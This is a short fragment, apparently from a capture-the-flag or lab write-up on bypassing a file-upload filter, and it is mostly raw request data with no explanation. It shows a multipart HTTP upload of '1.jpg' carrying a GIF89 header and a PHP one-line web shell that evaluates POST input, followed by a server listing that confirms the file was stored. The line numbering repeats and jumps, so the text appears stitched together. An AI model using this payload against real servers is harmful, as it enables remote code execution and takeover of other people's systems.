 14
15 ------WebKitFormBoundaryniWAE6mhza3L381s
16 Content-Disposition: form-data; name="fileUpload"; filename="1.jpg"
17 Content-Type: application/x-php
18
19 GIF89<script language="php">@eval($_POST['1']);</script>
20 ------WebKitFormBoundaryniWAE6mhza3L381s
21 Content-Disposition: form-data; name="upload"
22
23 提交
24 ------WebKitFormBoundaryniWAE6mhza3L381s--
25
23 <input type="submit" name="upload" value="提交">
24 </form>
25 </body>
26
27 </html>
28
29 Your dir uploads/04b0951938d905b41348c1548f9c338b <br>
Your files : <br>
array(4) {
30 [0]=>
31 string(1) "."
32 [1]=>
33 string(2) ".."
34 [2]=>
35 string(5) "1.jpg"
36 [3]=>
37 string(9) "index.php"
38 }
39